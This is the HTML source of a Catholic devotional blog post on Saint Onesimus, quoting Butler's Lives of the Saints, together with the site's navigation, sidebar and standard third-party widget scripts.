n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, 16 February 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFxnf50RL018PA4f2qIB-lP4bUgcoRqXlCsOsPO1vqB52iOcJqoEtIM9QhGtOkrMBLXfQF9cYkHodaInvMu6PPkvcMZl_wwEI9lK4zx-LOT-HMtfownoMpTV15VSn7XvRI_3Y31a5jwic/s1600/320px-Onesimus_of_Byzantium_%2528Menologion_of_Basil_II%2529.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Saint Onesimus
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2017/02/saint-onesimus.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/02/saint-onesimus.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-02-16T17:54:00+11:00'>17:54</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8921553987928664265' itemprop='articleBody'>
<meta content='   Painting depicting death of Onesimus, from the  Menologion of Basil II  (c. 1000 AD)   The 16th of February is the feast day of Saint One...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFxnf50RL018PA4f2qIB-lP4bUgcoRqXlCsOsPO1vqB52iOcJqoEtIM9QhGtOkrMBLXfQF9cYkHodaInvMu6PPkvcMZl_wwEI9lK4zx-LOT-HMtfownoMpTV15VSn7XvRI_3Y31a5jwic/s1600/320px-Onesimus_of_Byzantium_%2528Menologion_of_Basil_II%2529.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFxnf50RL018PA4f2qIB-lP4bUgcoRqXlCsOsPO1vqB52iOcJqoEtIM9QhGtOkrMBLXfQF9cYkHodaInvMu6PPkvcMZl_wwEI9lK4zx-LOT-HMtfownoMpTV15VSn7XvRI_3Y31a5jwic/s1600/320px-Onesimus_of_Byzantium_%2528Menologion_of_Basil_II%2529.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Painting depicting death of Onesimus, from the&nbsp;<a href="https://en.wikipedia.org/wiki/Menologion_of_Basil_II" style="background: none rgb(248, 249, 250); color: #0b0080; font-family: sans-serif; font-size: 12.32px; text-decoration-line: none;" title="Menologion of Basil II">Menologion of Basil II</a><span style="background-color: #f8f9fa; font-family: sans-serif; font-size: 12.32px;">&nbsp;(c. 1000 AD)</span></td></tr>
</tbody></table>
The 16th of February is the feast day of Saint Onesimus.<div>
<br />The &nbsp;following is from <a href="http://sacred-texts.com/chr/lots/lots060.htm">Butler's Lives of the Saints</a>:<br />
<blockquote class="tr_bq">
HE was a Phrygian by birth, slave to Philemon, a person of note of the city of Colossæ, converted to the faith by St. Paul. Having robbed his master and being obliged to fly, he providentially met with St. Paul, then a prisoner for the faith at Rome, who there converted and baptized him, and sent him with his canonical letter of recommendation to Philemon, by whom he was pardoned, set at liberty, and sent back to his spiritual father, whom he afterwards faithfully served. That apostle made him, with Tychicus, the bearer of his Epistle to the Colossians, and afterwards, as St. Jerome and other Fathers witness, a preacher of the Gospel and a bishop. He was crowned with martyrdom under Domitian in the year 95.<br />
<b>Reflection</b>.&#8212;With what excess of goodness does God communicate Himself to souls that open themselves to Him! With what caresses does He often visit them! With what a profusion of graces does He enrich and strengthen them! In our trials and temptations let us then offer our hearts to God, remembering, as St. Paul says, "To them that love God all things work together unto good."<br />
<div>
<br /></div>
<br />
<div class="filenav">
</div>
</blockquote>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2017/02/saint-onesimus.html&title=Saint Onesimus' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2017/02/saint-onesimus.html&title=Saint Onesimus' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2017/02/saint-onesimus.html&title=Saint Onesimus' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2017/02/saint-onesimus.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFxnf50RL018PA4f2qIB-lP4bUgcoRqXlCsOsPO1vqB52iOcJqoEtIM9QhGtOkrMBLXfQF9cYkHodaInvMu6PPkvcMZl_wwEI9lK4zx-LOT-HMtfownoMpTV15VSn7XvRI_3Y31a5jwic/s1600/320px-Onesimus_of_Byzantium_%2528Menologion_of_Basil_II%2529.jpg&description=   Painting depicting death of Onesimus, from the  Menologion of Basil II  (c. 1000 AD)   The 16th of February is the feast day of Saint One...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2017/02/saint-onesimus.html&title=Saint Onesimus' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/02/saint-simeon.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/02/saint-catherine-de-ricci.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2017/02/saint-onesimus.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/02/saint-onesimus.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-02-16T17:54:00+11:00'>17:54</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/8921553987928664265' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=8921553987928664265&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=8921553987928664265&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=8921553987928664265&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=8921553987928664265&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=8921553987928664265&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=8921553987928664265&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/02/saint-simeon.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/02/saint-catherine-de-ricci.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
